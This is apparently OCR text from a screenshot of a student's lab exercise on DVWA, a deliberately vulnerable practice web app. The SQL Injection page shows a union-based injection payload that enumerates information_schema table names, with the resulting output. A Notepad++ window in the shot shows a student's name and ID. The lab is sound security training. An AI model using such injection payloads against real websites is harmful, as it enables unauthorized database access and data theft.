 Monitor
Not secure
10.10.237.165/vulnerabilities/sqli/?id=%25%27+and+1%3D0+union+select+null%2C+table_name+from+i...
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: %' and 1=0 union sele Submit
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: CHARACTER_SETS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATIONS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMNS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: COLUMN_PRIVILEGES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: ENGINES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: EVENTS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: FILES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_STATUS
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: GLOBAL_VARIABLES
ID: %' and 1=0 union select null, table_name from information_schema.tables #
First name:
Surname: KEY_COLUMN_USAGE
ID: %' and 1=0 union select null, table_name from information_schema.tables #
*new 16 - Notepad++
File Edit Search View Encoding Language Settings Tools
Macro Run Plugins Window ?
new 3 new 10 new 15 new 11 new 7
1 Em tên là Trần Minh Triết
2 SE172241
Ln : 2 Col : 9 Pos : 42 Windows (CR LF) UTF-8 INS
1
31°C
Nắng rải rác
Search
9+
ENG
US
11:13
03/10/2024
PRE